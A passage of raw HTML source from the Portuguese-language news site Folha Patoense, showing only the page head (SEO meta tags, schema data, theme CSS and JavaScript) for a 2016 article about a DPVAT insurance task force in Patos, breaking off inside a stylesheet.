

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/
body_size: 21577
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Novo mutirão DPVAT acontece até quinta-feira em Patos | Folha Patoense</title>
	<meta name="description" content="Novo mutirão DPVAT acontece até quinta-feira em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novo mutirão DPVAT acontece até quinta-feira em Patos" />
	<meta property="og:description" content="Novo mutirão DPVAT acontece até quinta-feira em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2016-08-31T10:06:29+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Novo mutirão DPVAT acontece até quinta-feira em Patos","datePublished":"2016-08-31T10:06:29+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/"},"wordCount":570,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/","url":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/","name":"Novo mutirão DPVAT acontece até quinta-feira em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg","datePublished":"2016-08-31T10:06:29+00:00","description":"Novo mutirão DPVAT acontece até quinta-feira em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg","width":620,"height":465},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Novo mutirão DPVAT acontece até quinta-feira em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F08%2F31%2Fnovo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F08%2F31%2Fnovo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69707e2f181c0*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-bt' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" />
<meta name="description" content="Começou nesta terça-feira (30) e segue até quinta-feira (1) a quarta edição do mutirão do Seguro de Danos Pessoais Causados por Veículos Automotores de Via  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2016\/08\/31\/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos?page&year=2016&monthnum=08&day=31&name=novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Novo mutir\u00e3o DPVAT acontece at\u00e9 quinta-feira em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2016\/08\/31\/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2016\/08\/31\/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2016\/08\/31\/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2016-08-31T07:06:29","datePublished":"2016-08-31T07:06:29","headline":"Novo mutir\u00e3o DPVAT acontece at\u00e9 quinta-feira em Patos | Folha Patoense","description":"Come\u00e7ou nesta ter\u00e7a-feira (30) e segue at\u00e9 quinta-feira (1) a quarta edi\u00e7\u00e3o do mutir\u00e3o do Seguro de Danos Pessoais Causados por Ve\u00edculos Automotores de Via  ...","name":"Novo mutir\u00e3o DPVAT acontece at\u00e9 quinta-feira em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2016\/08\/31\/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/08\/DPVAT.jpg","height":465,"width":620},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/08\/DPVAT.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" />
<meta property="og:title" content="Novo mutirão DPVAT acontece até quinta-feira em Patos | Folha Patoense" />
<meta property="og:description" content="Começou nesta terça-feira (30) e segue até quinta-feira (1) a quarta edição do mutirão do Seguro de Danos Pessoais Causados por Veículos Automotores de Via ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="465" />
<meta property="article:published_time" content="2016-08-31T07:06:29" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Novo mutirão DPVAT acontece até quinta-feira em Patos | Folha Patoense" />
<meta name="twitter:description" content="Começou nesta terça-feira (30) e segue até quinta-feira (1) a quarta edição do mutirão do Seguro de Danos Pessoais Causados por Veículos Automotores de Via ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Novo mutirão DPVAT acontece até quinta-feira em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" />
<meta property="og:description" content="Começou nesta terça-feira (30) e segue até quinta-feira (1) a quarta edição do mutirão do Seguro de Danos Pessoais Causados por Veículos Automotores de Via Terrestre (DPVAT), na comarca da cidade d…" />
<meta property="article:published_time" content="2016-08-31T10:06:29+00:00" />
<meta property="article:modified_time" content="2016-08-31T10:06:29+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="465" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Novo mutirão DPVAT acontece até quinta-feira em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="20c8bba5f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
